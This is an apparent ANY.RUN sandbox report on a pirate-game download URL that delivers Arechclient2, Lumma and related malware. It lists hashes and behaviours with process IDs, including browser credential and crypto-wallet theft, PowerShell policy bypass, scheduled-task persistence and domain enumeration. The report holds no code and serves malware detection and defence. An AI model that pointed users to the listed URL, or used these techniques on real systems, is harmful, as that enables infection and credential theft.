





| URL: | https://piratemedia.pk/game/death-stranding-2-on-the-beach-free-download |
| Full analysis: | https://app.any.run/tasks/bdf2f141-96fe-4840-a14c-4cbf73ede2b3 |
| Verdict: | Malicious activity |
| Threats: | The Arechclient2 malware is a sophisticated .NET-based Remote Access Trojan (RAT) that collects sensitive information, such as browser credentials, from infected computers. It employs various stealth techniques, including Base64 encoding to obscure its code and the ability to pause activities to evade automated security tools. The malware also can adjust Windows Defender settings and uses code injection to manipulate legitimate processes. |
| Analysis date: | April 03, 2026, 22:55:42 |

| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 35BB9517FC4D4D046D528391879A1DF4 |
| SHA1: | B765ADC5917CB2D8AAAFDA1F43C0AA309E2CE7EF |
| SHA256: | 614365FD1E66CC20D246CE92D7FA816B0070AB62D90BE147649DE3C3275C01CE |
| SSDEEP: | 3:N8IURSFhYWkdRSgCzdRNt4oSBFz:2IISMxJ0drCoSj |
MALICIOUS
LUMMA has been detected (SURICATA)
- msedge.exe (PID: 5712)
Executing a file with an untrusted certificate
- t6iSvRUVP.exe (PID: 8208)
- XPFix.exe (PID: 1972)
GENERIC has been detected (SURICATA)
- lnstaIer.exe (PID: 5456)
Steals credentials from Web Browsers
- t6iSvRUVP.exe (PID: 8208)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 2736)
Modifies registry (POWERSHELL)
- powershell.exe (PID: 2736)
Changes the autorun value in the registry
- powershell.exe (PID: 2736)
Creates scheduled task from XML file
- powershell.exe (PID: 2736)
Uses Task Scheduler to run other applications
- powershell.exe (PID: 2736)
Changes powershell execution policy (Bypass)
- conhost.exe (PID: 8256)
Run PowerShell with an invisible window
- powershell.exe (PID: 6236)
- powershell.exe (PID: 8908)
Execute application with conhost.exe as parent process
- powershell.exe (PID: 6236)
ETHERHIDING has been detected (SURICATA)
- PresentationSettings.exe (PID: 8412)
GENERIC has been found (auto)
- C-Sil.exe (PID: 7768)
ARECHCLIENT2 has been detected (SURICATA)
- NeuroBrid32.exe (PID: 8992)
SUSPICIOUS
Contacting a server suspected of hosting an CnC
- msedge.exe (PID: 5712)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2260)
- cmd.exe (PID: 5864)
- cmd.exe (PID: 7488)
- cmd.exe (PID: 8644)
- cmd.exe (PID: 7532)
- cmd.exe (PID: 4684)
- cmd.exe (PID: 8968)
- cmd.exe (PID: 8016)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 8644)
- cmd.exe (PID: 7532)
- cmd.exe (PID: 4684)
- cmd.exe (PID: 8968)
- cmd.exe (PID: 8016)
- t6iSvRUVP.exe (PID: 8208)
- conhost.exe (PID: 8256)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 8664)
Executable content was dropped or overwritten
- lnstaIer.exe (PID: 5456)
- csc.exe (PID: 4384)
- t6iSvRUVP.exe (PID: 8208)
- C-Sil.exe (PID: 1868)
- C-Sil.exe (PID: 7768)
Checks for external IP
- lnstaIer.exe (PID: 5456)
Possible stealing from crypto wallets
- t6iSvRUVP.exe (PID: 8208)
- NeuroBrid32.exe (PID: 8992)
Accesses local storage devices (Win32_LogicalDisk) (SCRIPT)
- powershell.exe (PID: 8384)
Searches for installed software
- t6iSvRUVP.exe (PID: 8208)
- NeuroBrid32.exe (PID: 8992)
Possible stealing of email data
- t6iSvRUVP.exe (PID: 8208)
Possible stealing from browsers
- t6iSvRUVP.exe (PID: 8208)
Possible stealing from password managers
- t6iSvRUVP.exe (PID: 8208)
Executes script without checking the security policy
- powershell.exe (PID: 2736)
- powershell.exe (PID: 6236)
The process bypasses the loading of PowerShell profile settings
- t6iSvRUVP.exe (PID: 8208)
- conhost.exe (PID: 8256)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 8664)
The process hide an interactive prompt from the user
- t6iSvRUVP.exe (PID: 8208)
The process hides Powershell's copyright startup banner
- t6iSvRUVP.exe (PID: 8208)
- powershell.exe (PID: 8664)
Multiple wallet extension IDs have been found
- t6iSvRUVP.exe (PID: 8208)
Receives information about network interfaces and IP addresses (POWERSHELL)
- powershell.exe (PID: 2736)
Enumerate domain controller
- powershell.exe (PID: 2736)
Enumerate current domain
- powershell.exe (PID: 2736)
Enumerate domain users
- powershell.exe (PID: 2736)
Enumerate organizational units
- powershell.exe (PID: 2736)
Enumerate domain group members
- powershell.exe (PID: 2736)
Enumerate domain groups
- powershell.exe (PID: 2736)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 8664)
- powershell.exe (PID: 8908)

Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 2736)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 8664)
- powershell.exe (PID: 8908)
Converts a string into array of characters (POWERSHELL)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 8664)
Deletes scheduled task without confirmation
- schtasks.exe (PID: 8076)
The process executes via Task Scheduler
- conhost.exe (PID: 8256)
Probably obfuscated PowerShell command line is found
- conhost.exe (PID: 8256)
- powershell.exe (PID: 2736)
Bypass execution policy to execute commands
- powershell.exe (PID: 6236)
- powershell.exe (PID: 8908)
Application launched itself
- powershell.exe (PID: 2736)
- powershell.exe (PID: 8664)
CSC.EXE is used to compile C# code
- csc.exe (PID: 4384)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 8664)
Executes as Windows Service
- WmiApSrv.exe (PID: 6556)
Potential Corporate Privacy Violation
- PresentationSettings.exe (PID: 8412)
Starts itself from another location
- C-Sil.exe (PID: 1868)
The process drops C-runtime libraries
- t6iSvRUVP.exe (PID: 8208)
- C-Sil.exe (PID: 1868)
Browser sandbox disabling
- chrome.exe (PID: 8276)
- chrome.exe (PID: 7880)
- chrome.exe (PID: 5008)
- chrome.exe (PID: 3044)
- chrome.exe (PID: 5788)
- chrome.exe (PID: 3448)
- chrome.exe (PID: 2724)
- chrome.exe (PID: 4352)
- msedge.exe (PID: 3140)
- chrome.exe (PID: 8660)
- chrome.exe (PID: 6940)
- msedge.exe (PID: 6728)
- msedge.exe (PID: 7620)
- msedge.exe (PID: 5852)
- msedge.exe (PID: 9060)
- msedge.exe (PID: 488)
- msedge.exe (PID: 7500)
- msedge.exe (PID: 8088)
- msedge.exe (PID: 8936)
- msedge.exe (PID: 4328)
- msedge.exe (PID: 8444)
- msedge.exe (PID: 7544)
- msedge.exe (PID: 6892)
- msedge.exe (PID: 8420)
- msedge.exe (PID: 6748)
- msedge.exe (PID: 1048)
- msedge.exe (PID: 5988)
- msedge.exe (PID: 8972)
- msedge.exe (PID: 2312)
- msedge.exe (PID: 8216)
- msedge.exe (PID: 9384)
- msedge.exe (PID: 9500)
- msedge.exe (PID: 8892)
- msedge.exe (PID: 9572)
Browser launch with unusual user-data-dir
- NeuroBrid32.exe (PID: 8992)
- chrome.exe (PID: 8276)
- msedge.exe (PID: 3140)
- msedge.exe (PID: 6728)
INFO
Reads Environment values
- identity_helper.exe (PID: 8268)
- NeuroBrid32.exe (PID: 8992)
Checks supported languages
- identity_helper.exe (PID: 8268)
- lnstaIer.exe (PID: 5456)
- t6iSvRUVP.exe (PID: 8208)
- cvtres.exe (PID: 8320)
- csc.exe (PID: 4384)
- C-Sil.exe (PID: 1868)
- C-Sil.exe (PID: 7768)
- NeuroBrid32.exe (PID: 8992)
- XPFix.exe (PID: 1972)
Application launched itself
- msedge.exe (PID: 8008)
- chrome.exe (PID: 8276)
- msedge.exe (PID: 3140)
- msedge.exe (PID: 6728)
Reads the computer name
- identity_helper.exe (PID: 8268)
- t6iSvRUVP.exe (PID: 8208)
- lnstaIer.exe (PID: 5456)
- C-Sil.exe (PID: 1868)
- C-Sil.exe (PID: 7768)
- XPFix.exe (PID: 1972)
- NeuroBrid32.exe (PID: 8992)
